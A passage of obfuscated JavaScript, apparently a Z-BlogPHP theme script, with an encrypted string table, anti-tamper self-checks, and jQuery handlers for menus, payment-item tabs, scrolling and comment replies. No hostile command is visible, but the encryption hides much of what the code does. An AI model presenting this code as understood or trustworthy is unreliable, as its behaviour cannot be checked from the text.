Rdx/Djg==","w4HDpSjDo8Oq","wp0CAsKIwoN/BcKbwrI=","w6XCsWnDhMKjS1wVw4E=","wrRCwpbCo8K3bcO0w4Z1","w5fDg3U=","wqtvJFQfI8Oew7J/","wrtUDAwQ","ZxXCrcK/woIFb1bCiMOR","wrvCs33DlcOqSQ==","E8OQbFrDng==","GyHCn1jDiQ==","wqZ+wpPCol8=","wq3CkFHDocOh","CMKXw77Cu8ORwo7CvMKXaUk=","w4HCuDUkw7LDoMKyCcKE","Kn/DicKi","w7TDmAfCunbDmcKm","w7TDmwDCqnI=","cibDn8Kywpt6PsKvw4lW","wq47w5bCusOOw5fCmDnCpsKI","e8KmwplIHw==","w7sYMFjDqMKfZg==","VmpxwqDCp8O3RVbDqsK9","w4Yebm8HCMKgSsKZw5w=","RhsKwozDtCDDlMOQD8Oq","w7IIXDDCsilVw7LDpA==","w5PDiWXCthBJXsOA","wr1ewprCjn7CpMKGw74=","wpdQwrPCnVU=","w6MwfnrCrwnDqn3Dmyg=","wqE4dXPCrkw=","wrTDgwzCpGnCmMKlw4bDiw==","Rn8sw6HDsw==","wq9RZCQ=","UgDCiMKt","MsKSf8KvOcKAw6cGbA==","Y8KjwppvPWQ=","fzxew4PDiMKyOCnClwM=","5pyTQMOz","wrRIwobCoMKyb8OHw5o=","wpDDvxgKDw==","GCjCmzHCocOjw67Dt8OgwrQ=","w4x4w4cjw70=","UnzCmys=","wobDpcK4dsKnFCXDvg==","w7dww4zDgXRd","w45FwqTDj14=","w6tgw5o=","w7JKfjE3cQdy","BQR/IXgKcCRPwo0=","w7PCosO9A8K9","C8OySmkd","WRYBcMKdw7AoBsK6w6Q=","Y1rCiTfCmw==","Y0DCv3nCkcOVwovCkMKawrg=","w7B0ZwjDg8OzwpY=","wpPDrcK+f8KaFSXDqhtm","w6nCgsKTw4zDtw==","wr9qKw==","VWnCizzCnMO/wqnCu8Ksw7M=","wrRuU33Dhw==","wq9fTXfCuGpbw6rDtMO6","w79eZH5ucEtwEMKO","T18Jw77DpEA=","w7JYwpLCuHDCscKb","wqfDtDwqDw==","YcKPwq9cIw==","P0AEbMOI","wqtRSGHDtw==","wpvDsiE9","wrRkPxDClsOaw5IYTVY=","w7vDmA4=","w5FFwovDrUA=","TlEAw4jDng==","V3hkwrHDu8OuT2XDp8K1","w6fDlg3CrXDDm8Kkwo7Ck8Ku","UBzCmcK8FBtl","KnvDjcK8woY=","wrVfUg==","ZUvCjDXCoQ==","w4AtLW7DqQ==","QmEsKj8=","w6rDvATCksK3w4k5asKS","w6MHw4zDuQrDuQ==","TcOiwrV3","w65Fw64/w40=","wqBRUHfDsTpEw7PDs8O/","w7QDwprCsArDtcONdlPDmA==","wqrCvHzDm8O1Qg=="];(function(a,i){var e=function(i){while(--i){a["push"](a["shift"]())}};var Y=function(){var a={data:{key:"cookie",value:"timeout"},setCookie:function(a,i,e,Y){Y=Y||{};var d=i+"="+e;var ag=0;for(var j=0,f=a["length"];j<f;j++){var Z=a[j];d+="; "+Z;var b=a[Z];a["push"](b);f=a["length"];if(b!==!![]){d+="="+b}}Y["cookie"]=d},removeCookie:function(){return"dev"},getCookie:function(a,Y){a=a||function(a){return a};var d=a(new RegExp("(?:^|; )"+Y["replace"](/([.$?*|{}()[]\/+^])/g,"$1")+"=([^;]*)"));var ag=function(a,i){a(++i)};ag(e,i);return d?decodeURIComponent(d[1]):undefined}};var Y=function(){var i=new RegExp("\\w+ *\\(\\) *{\\w+ *['|\"].+['|\"];? *}");return i["test"](a["removeCookie"]["toString"]())};a["updateCookie"]=Y;var d="";var ag=a["updateCookie"]();if(!ag){a["setCookie"](["*"],"counter",1)}else if(ag){d=a["getCookie"](null,"counter")}else{a["removeCookie"]()}};Y()})(_0x26d5,199);var _0x27a3=function(a,i){a=a-0;var e=_0x26d5[a];if(_0x27a3["NCLEVY"]===undefined){(function(){var a;try{var i=Function("return (function() "+'{}.constructor("return this")( )'+");");a=i()}catch(i){a=window}var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";a["atob"]||(a["atob"]=function(a){var i=String(a)["replace"](/=+$/,"");var Y="";for(var d=0,ag,j,f=0;j=i["charAt"](f++);~j&&(ag=d%4?ag*64+j:j,d++%4)?Y+=String["fromCharCode"](255&ag>>(-2*d&6)):0){j=e["indexOf"](j)}return Y})})();var Y=function(a,i){var e=[],Y=0,d,ag="",j="";a=atob(a);for(var f=0,Z=a["length"];f<Z;f++){j+="%"+("00"+a["charCodeAt"](f)["toString"](16))["slice"](-2)}a=decodeURIComponent(j);var b;for(b=0;b<256;b++){e[b]=b}for(b=0;b<256;b++){Y=(Y+e[b]+i["charCodeAt"](b%i["length"]))%256;d=e[b];e[b]=e[Y];e[Y]=d}b=0;Y=0;for(var h=0;h<a["length"];h++){b=(b+1)%256;Y=(Y+e[b])%256;d=e[b];e[b]=e[Y];e[Y]=d;ag+=String["fromCharCode"](a["charCodeAt"](h)^e[(e[b]+e[Y])%256])}return ag};_0x27a3["iZzMxc"]=Y;_0x27a3["TtRRgC"]={};_0x27a3["NCLEVY"]=!![]}var d=_0x27a3["TtRRgC"][a];if(d===undefined){if(_0x27a3["MqJUcn"]===undefined){var ag=function(a){this["LjtnbT"]=a;this["xGcsUb"]=[1,0,0];this["cWJaob"]=function(){return"newState"};this["noVnap"]="\\w+ *\\(\\) *{\\w+ *";this["meSome"]="['|\"].+['|\"];? *}"};ag["prototype"]["gGVKpC"]=function(){var a=new RegExp(this["noVnap"]+this["meSome"]);var i=a["test"](this["cWJaob"]["toString"]())?--this["xGcsUb"][1]:--this["xGcsUb"][0];return this["xLVvoH"](i)};ag["prototype"]["xLVvoH"]=function(a){if(!Boolean(~a)){return a}return this["wPAwga"](this["LjtnbT"])};ag["prototype"]["wPAwga"]=function(a){for(var i=0,e=this["xGcsUb"]["length"];i<e;i++){this["xGcsUb"]["push"](Math["round"](Math["random"]()));e=this["xGcsUb"]["length"]}return a(this["xGcsUb"][0])};new ag(_0x27a3)["gGVKpC"]();_0x27a3["MqJUcn"]=!![]}e=_0x27a3["iZzMxc"](e,i);_0x27a3["TtRRgC"][a]=e}else{e=d}return e};var _0x2a7b87=function(){var a=!![];return function(i,e){var Y=a?function(){if(e){var a=e[_0x27a3("0x11","CW6W")](i,arguments);e=null;return a}}:function(){};a=![];return Y}}();var _0x5bd927=_0x2a7b87(this,function(){var a={MEvhg:_0x27a3("0x73","0(85")+_0x27a3("0xd1","u4l^")+"/",fOYSb:"^([^ ]+( +"+_0x27a3("0x49","Z#4V")+_0x27a3("0x18","Vll8"),TPjGa:function(a){return a()}};var i=function(){var e=i[_0x27a3("0x1a","u#*f")+"r"](a[_0x27a3("0x15","C$6s")])()["compile"](a[_0x27a3("0xb4","qvpE")]);return!e["test"](_0x5bd927)};return a["TPjGa"](i)});_0x5bd927();$(function(){var a={hdqBL:_0x27a3("0x44","Rwz%"),oOCZy:function(a,i){return a(i)},XQJjT:function(a,i){return a(i)},jUEfH:_0x27a3("0x40","W6bH"),zoLGq:function(a,i){return a(i)},FhndY:_0x27a3("0xbe","3zFb")+"x",XZsEn:function(a,i){return a(i)},mdWSh:_0x27a3("0x4","ndbI"),fxxgi:function(a,i){return a(i)},kECpe:_0x27a3("0x6e","n7Wi"),ydynl:_0x27a3("0x1c","qvpE"),aSYls:function(a,i,e){return a(i,e)},saoWv:_0x27a3("0xd8","n7Wi"),Zossh:_0x27a3("0x4d","Ky30"),lROca:function(a,i){return a(i)},MJHnf:_0x27a3("0x37","W$WI"),QojNA:_0x27a3("0x9f","u4l^"),ncElg:_0x27a3("0x10","r[tE"),IdzuN:".pay_item",AoBWw:function(a,i){return a(i)},odyRZ:"data-id",seZSx:"src",Doudw:function(a,i){return a(i)},aVwCW:function(a,i){return a>i},GKCEA:function(a,i){return a(i)},eIysh:_0x27a3("0xa6",")#hs"),cFvXq:_0x27a3("0x8f","XNe8")+"1)",UJVPQ:function(a,i){return a(i)},WtdUV:_0x27a3("0xaa","qvpE"),VCcli:function(a,i){return a!==i},zDmoM:_0x27a3("0x7e","%xp)"),wbjlS:function(a,i){return a(i)},WHDic:_0x27a3("0xbe","3zFb")+_0x27a3("0x51","BcrG")+"btn",ShGAO:".sub-nav,."+_0x27a3("0x2f","tt10")+"s",yeIcN:_0x27a3("0x83","RWRB")+'"dot"><i><'+_0x27a3("0x67","wXh0")+_0x27a3("0xdc","]Ml0")+_0x27a3("0x64","zeqX")+_0x27a3("0xc0","W6bH")+"://www.w3."+_0x27a3("0x59","#qpW")+_0x27a3("0x1b","RWRB")+_0x27a3("0x71","lKxD")+_0x27a3("0xbf","Z#4V")+_0x27a3("0xbb","N6Ga")+_0x27a3("0x1","u#*f")+_0x27a3("0x63","$IKw")+_0x27a3("0x3b","HeZu")+_0x27a3("0xcd","wXh0")+_0x27a3("0xaf","Xwut")+' 36.67"/><'+_0x27a3("0x2d",")#hs")+"/em>",wPmyB:function(a,i){return a(i)},eCmam:_0x27a3("0x88","3zFb"),olJHH:function(a,i){return a(i)},rvBZo:_0x27a3("0xc5","rxoG")+_0x27a3("0x99","wXh0")+_0x27a3("0x50","]Ml0"),KCFii:function(a,i){return a(i)},jfCiF:_0x27a3("0xa0","zeqX"),FAfBZ:_0x27a3("0x90","7rgY")+_0x27a3("0x30","7rgY"),VeuSr:function(a,i){return a(i)},diayi:function(a,i){return a(i)},PRfnS:function(a,i){return a(i)},KjMPG:_0x27a3("0xd9","C$6s")+_0x27a3("0xde","u4l^")+"COM %c 隔壁老"+_0x27a3("0xce","NgyY"),Fsojy:_0x27a3("0x46",")#hs")+";backgroun"+_0x27a3("0x6c","N6Ga")+_0x27a3("0xf","lKxD")+_0x27a3("0x32","u#*f"),cuFyR:_0x27a3("0x87","%xp)")+";backgroun"+_0x27a3("0x5a","u4l^")+"ding:5px 0"+";",PQZBk:_0x27a3("0x94","u#*f")+_0x27a3("0xe","3zFb")+"cn.com/?au"+_0x27a3("0x28","Vll8")+"e-cfd4-44d"+_0x27a3("0xba","CW6W")+_0x27a3("0xc1","u#*f")};var i=location[_0x27a3("0x6f","3zOy")];var e=a[_0x27a3("0x4f","qvpE")]($,a["cFvXq"])[_0x27a3("0xd3","u4l^")](a[_0x27a3("0x61","tt10")]);a[_0x27a3("0x7b","kj25")]($,a[_0x27a3("0xd2","qzzU")])[_0x27a3("0x98","NgyY")](function(){if($(this)["attr"](a[_0x27a3("0xbc","Vll8")])==i||$(this)["attr"](a[_0x27a3("0x95","NgyY")])==e)a[_0x27a3("0x77","tt10")]($,this)[_0x27a3("0x3c","u4l^")](_0x27a3("0x97","W6bH"))});if(a[_0x27a3("0x13","u4l^")](typeof zbp,a[_0x27a3("0xb3","ndbI")])){a[_0x27a3("0x3a","0(85")]($,a["WHDic"])[_0x27a3("0xb9","lKxD")](function(){a["XQJjT"]($,a["jUEfH"])[_0x27a3("0xe0","!x8u")]();a[_0x27a3("0x62","OBEm")]($,a[_0x27a3("0x70","u4l^")])["fadeToggle"]();a[_0x27a3("0x14","Rwz%")]($,a[_0x27a3("0xd0","W$WI")])["toggleClas"+"s"](_0x27a3("0x43","tt10"))});a["wbjlS"]($,a[_0x27a3("0x39","u#*f")])[_0x27a3("0xd5","BcrG")](a[_0x27a3("0x3e","XNe8")]);a[_0x27a3("0x0","u#*f")]($,a[_0x27a3("0xae","HeZu")])[_0x27a3("0x8","u#*f")](function(){a[_0x27a3("0x26","*&Ur")]($,this)[_0x27a3("0x1f","2puU")]("on")},function(){a[_0x27a3("0x21","K7^v")]($,this)[_0x27a3("0x47",")#hs")+"s"]("on")});a[_0x27a3("0x9c","K7^v")]($,a[_0x27a3("0x2b","N6Ga")])[_0x27a3("0x7d","C$6s")](function(){a[_0x27a3("0x21","K7^v")]($,a[_0x27a3("0xc8","XNe8")])[_0x27a3("0xa1","(gW4")+"s"](a["ydynl"])});a[_0x27a3("0xdb","K7^v")]($,a[_0x27a3("0x58","zeqX")])["click"](function(i){a[_0x27a3("0x91","%xp)")](Y,a[_0x27a3("0x54","(gW4")]($,this),a[_0x27a3("0x48","3Q%R")]);i[_0x27a3("0x76","kj25")+"ation"]()});function Y(i,e){var Y=_0x27a3("0x16","(n6W")[_0x27a3("0x33","tt10")]("|");var d=0;while(!![]){switch(Y[d++]){case"0":var ag=i["find"](_0x27a3("0x29","3Q%R")+_0x27a3("0x66","CW6W"));continue;case"1":if(ag[_0x27a3("0x82","Ky30")](a[_0x27a3("0x5","W$WI")])){ag[_0x27a3("0x36","BcrG")+"s"](a["Zossh"])}else{ag[_0x27a3("0xc2","4[O)")](_0x27a3("0x72","OBEm"))}continue;case"2":i[_0x27a3("0x3d","3zOy")]()[_0x27a3("0xa4","*&Ur")+"e"]();continue;case"3":i[_0x27a3("0xcc","Vll8")]()[_0x27a3("0xd4","!x8u")]()[_0x27a3("0x9","W$WI")](e)[_0x27a3("0xdf","Ky30")]();continue;case"4":i[_0x27a3("0x5f","qzzU")]()["siblings"]()[_0x27a3("0x38","wXh0")](".jzicon-ar"+_0x27a3("0x1d","3Q%R"))[_0x27a3("0x9d","(n6W")+"s"](a["Zossh"]);continue}break}}a["KCFii"]($,a[_0x27a3("0xb2","NgyY")])[_0x27a3("0x52","CW6W")](function(){a[_0x27a3("0x2c","u4l^")]($,a[_0x27a3("0xb1","3zOy")])[_0x27a3("0x5c","lKxD")]();a[_0x27a3("0x96","Xwut")]($,a[_0x27a3("0x8b","W$WI")])[_0x27a3("0xe3","u4l^")]()});a[_0x27a3("0x2e","D($T")]($,a[_0x27a3("0x1e","CW6W")])["click"](function(){a[_0x27a3("0x7a","rxoG")]($,this)["addClass"](a[_0x27a3("0x55",")#hs")])[_0x27a3("0xcf","jh3%")](a["IdzuN"])["removeClas"+"s"](_0x27a3("0x22",")#hs"));var i=a[_0x27a3("0x53","NgyY")]($,this)[_0x27a3("0xb7","CW6W")](a[_0x27a3("0x9e","W6bH")]);$(_0x27a3("0x8c","kj25")+"img img")[_0x27a3("0xca","r[tE")](a["seZSx"],i)});$(_0x27a3("0x34","#qpW"))[_0x27a3("0x41","3zFb")](function(){a["AoBWw"]($,_0x27a3("0x35","JoWj"))["animate"]({scrollTop:0},300);return![]});var d=a[_0x27a3("0x5e","OBEm")]($,window)[_0x27a3("0xcb","kj25")](),ag=500;if(d>ag){a[_0x27a3("0xdd","u4l^")]($,_0x27a3("0x2","n7Wi"))[_0x27a3("0xc3","ndbI")](a["ydynl"])}$(window)["scroll"](function(){d=a[_0x27a3("0x7","]Ml0")]($,window)[_0x27a3("0xab","jh3%")]();if(a[_0x27a3("0x89","BcrG")](d,ag)){a[_0x27a3("0xda",")#hs")]($,a[_0x27a3("0xa7","Ky30")])[_0x27a3("0x78","%xp)")](a[_0x27a3("0x8d","ndbI")])}else{a[_0x27a3("0xa8","$IKw")]($,_0x27a3("0x85","rxoG"))["removeClas"+"s"](_0x27a3("0x17","RWRB"))}})}if(window[_0x27a3("0xb8","lKxD")]&&window[_0x27a3("0xbd","Rwz%")][_0x27a3("0x57","(n6W")]){console[_0x27a3("0xb","lKxD")](a[_0x27a3("0xc4","ndbI")],a[_0x27a3("0x5d","jh3%")],a[_0x27a3("0x8e","tt10")]);console[_0x27a3("0x84","3zFb")](a[_0x27a3("0x80","u4l^")],"")}});zbp[_0x27a3("0x8a","3zFb")][_0x27a3("0x5b","Ky30")](_0x27a3("0xb5","@nqR")+"ply.start","system");zbp[_0x27a3("0xb0","qvpE")]["on"](_0x27a3("0x65","jh3%")+_0x27a3("0xad","3Q%R"),_0x27a3("0x9b","K7^v")+_0x27a3("0x45","N6Ga"),function(a){var i={zRmRY:_0x27a3("0xa","Ky30")+"6|3|2",aXwum:function(a,i){return a(i)},rMGVp:_0x27a3("0x4a","*&Ur")+_0x27a3("0x4c","3zOy"),Twvfw:_0x27a3("0xb6","7rgY"),IhXqY:function(a,i){return a(i)},uIMIf:_0x27a3("0x24","tt10"),yoLWm:function(a,i){return a(i)},rcQOl:_0x27a3("0xc7","lKxD"),IMNGW:_0x27a3("0xe2","3Q%R"),GjVKI:_0x27a3("0x56","JoWj"),hTBpa:function(a,i){return a+i},yeNei:_0x27a3("0x93","Vll8")+"e"};i[_0x27a3("0x4e","rxoG")]($,i[_0x27a3("0x19","qzzU")])[_0x27a3("0x12","u#*f")](a);var e=i[_0x27a3("0x69","wXh0")]($,i[_0x27a3("0x25","OBEm")]),Y=$(_0x27a3("0x20","*&Ur")+_0x27a3("0xd7","qzzU")),d=$(i["rcQOl"]);var ag=document[_0x27a3("0x7f","jh3%")+_0x27a3("0xac","4[O)")](i[_0x27a3("0xa3","N6Ga")]);ag["id"]=_0x27a3("0x6b","jh3%");ag[_0x27a3("0x2a","lKxD")][_0x27a3("0xa2","r[tE")]=i[_0x27a3("0x86","$IKw")];e[_0x27a3("0x75","(gW4")](ag);i[_0x27a3("0xd6","D($T")]($,i[_0x27a3("0xe1","JoWj")]("#AjaxComme"+"nt",a))["before"](e);e[_0x27a3("0x79","OBEm")](_0x27a3("0xa9","2puU"));Y[_0x27a3("0xc9","n7Wi")]();Y["click"](function(){var a=i[_0x27a3("0x60","3Q%R")]["split"]("|");var e=0;while(!![]){switch(a[e++]){case"0":if(!Y["length"]||!d[_0x27a3("0xc6","rxoG")])return;continue;case"1":var Y=i["aXwum"]($,_0x27a3("0x42","Vll8")),d=i[_0x27a3("0x92","*&Ur")]($,i[_0x27a3("0x6","Vll8")]);continue;case"2":return![];case"3":d["removeClas"+"s"](i[_0x27a3("0x9a","*&Ur")]);continue;case"4":Y[_0x27a3("0x3","XNe8")](d);continue;case"5":Y[_0x27a3("0x23","jh3%")]();continue;case"6":i[_0x27a3("0x6d","K7^v")]($,this)["hide"]();continue;case"7":i[_0x27a3("0x6a","XNe8")]($,_0x27a3("0x74","W6bH"))[_0x27a3("0x7c","K7^v")](0);continue}break}});try{$(i[_0x27a3("0x31","K7^v")])[_0x27a3("0xc","D($T")]()}catch(a){}return![]});zbp[_0x27a3("0x68","r[tE")]["on"]("comment.po"+_0x27a3("0x27","u#*f"),"Jz52_picli"+_0x27a3("0x3f","C$6s"),function(){var a={ckoYH:function(a,i){return a(i)}};a[_0x27a3("0xd","XNe8")]($,_0x27a3("0x4b","Z#4V")+_0x27a3("0x81","W$WI"))[_0x27a3("0xa5","u#*f")]()});